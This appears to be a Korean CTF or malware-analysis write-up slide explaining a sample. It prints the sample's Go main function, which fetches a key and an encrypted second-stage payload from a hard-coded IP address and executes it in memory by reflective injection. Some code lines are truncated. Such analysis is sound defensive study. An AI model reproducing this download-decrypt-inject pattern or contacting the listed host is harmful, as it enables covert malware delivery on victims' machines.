 문제해설
주어진 바이너리를 분석하면 아래와 같이 regit에서 키를 초기
화해 암호화된 추가 악성코드를 다운로드 받아 리플렉티드 인
젝션 기법을 통해 메모리상에서 추가 악성코드를 실행하는 구
조를 가지고 있음.
func main() {
host := "http://43.200.194.123/"
// plaintext, _ := base64.StdEncoding.DecodeStri
key := RequestGet(host + "regit")
if key == nil {
return
}
data := RequestGet(host + "download?filename=fav
if data == nil {
return
}
decrypt_file := decrypt(data, key)
ReflectiveInejction(decrypt_file)
}